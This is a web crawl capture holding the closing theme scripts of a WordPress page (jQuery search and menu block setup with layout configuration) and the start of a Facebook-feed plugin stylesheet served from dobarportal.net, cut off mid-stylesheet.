                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIxLjYiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","form_border_color":"rgba(255,255,255,0.8)","btn_bg":"#d3303e","btn_bg_h":"#c4364e","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","tdicon":"td-icon-magnifier-big-rounded","show_form":"yes","form_offset":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTAifQ==","arrow_color":"#ffffff","form_border":"0","form_offset_left":"eyJhbGwiOiIyIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMSJ9","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_line_height":"1.3","form_width":"400","results_border":"0","input_padding":"5px 15px","meta_info_align":"center","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","f_title_font_family":"394","f_title_font_weight":"600","mc1_tl":"11","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_41');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_53';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_53');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_58';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","icon_padding":"eyJhbGwiOiIxLjYiLCJwb3J0cmFpdCI6IjIuNyJ9","btn_icon_pos":"","form_border_color":"rgba(255,255,255,0.8)","btn_bg":"#d3303e","btn_bg_h":"#c4364e","title_txt_hover":"#ed6178","results_msg_color_h":"#ed6178","results_msg_color":"#222222","tdicon":"td-icon-magnifier-big-rounded","show_form":"yes","form_offset":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTAifQ==","arrow_color":"#ffffff","form_border":"0","form_offset_left":"eyJhbGwiOiIyIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMSJ9","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_btn_font_size":"10","f_btn_font_transform":"uppercase","f_btn_font_line_height":"1.3","form_width":"400","results_border":"0","input_padding":"5px 15px","meta_info_align":"center","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","f_title_font_family":"394","f_title_font_weight":"600","mc1_tl":"11","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_58');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-26 11:06:45 -->

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://dobarportal.net/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.7.2
body_size: 13180
content:

.efbl_feed_wraper.efbl_skin_53671 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_53671 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_53671 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_53671 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_53671 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_53671 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_53671 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_53671 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53671 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_53672 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_53672 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_53672 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_53672 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_53672 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_53672 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_53672 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_53672 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53672 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_53673 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_53673 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_53673 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_53673 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_53673 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_53673 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_53673 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_53673 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53673 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		
.efbl_feed_wraper.efbl_skin_53674 .efbl-grid-skin .efbl-row.e-outer {
	grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}

		
.efbl_feed_wraper.efbl_skin_53674 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {
	display: flex;
}

.efbl_feed_wraper.efbl_skin_53674 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {
	display: block;
}

		
		
		
		
		
.efbl_feed_wraper.efbl_skin_53674 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {
		}

.efbl_feed_wraper.efbl_skin_53674 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {
	border-radius: 0;
}

.efbl_feed_wraper.efbl_skin_53674 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat,
.efbl_feed_wraper.efbl_skin_53674 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {
		}

.efbl_feed_wraper.efbl_skin_53674 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {
		}

		
		.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 .efbl-d-columns-wrapper {
		}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 span {
	
		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 .efbl-d-columns-wrapper .efbl-post-header {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 .efbl-d-columns-wrapper .efbl-post-header h2 {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 .efbl-d-columns-wrapper .efbl-post-header span {

		
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 .efbl_link_text {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 .efbl-d-columns-wrapper .efbl-reactions-box {

					display: flex;

							
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-53674 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


